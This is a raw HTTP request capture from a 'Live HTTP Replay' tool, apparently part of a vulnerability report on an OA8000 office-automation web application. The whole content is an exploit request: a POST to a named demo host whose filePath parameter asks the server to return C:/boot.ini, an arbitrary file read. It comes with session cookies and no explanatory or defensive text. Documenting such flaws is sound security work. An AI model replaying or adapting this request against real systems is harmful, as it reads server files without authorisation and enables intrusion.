 Live HTTP Replay
POST http://demo.oa8000.com/OAapp/WebObjects/OAapp.woa/wa/TraceO HTTP/1.1
HTTP Headers
Host: demo.oa8000.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://demo.oa8000.com/OAapp
/HtTrace0503Servlet.jsp?traceInstanceIndexId=TraceI010508M46U
Cookie: JSESSIONID=FA23CE20AD3ED5DA57CA5B474F621276;
htoa8000=user%7CBLUE%7CCN%7C;
Hm_lvt_f259dfff2674b878ff12b40c932b47fb=1403272353;
Hm_lpvt_f259dfff2674b878ff12b40c932b47fb=1403272360
Send POST Content ?
fileType=txt&jumpToPage=HtFile0141&initFromJsp=true&filePath=C%3A%2Fboot.ini&
updateFlg=false
Content-Length: 92
Replay Close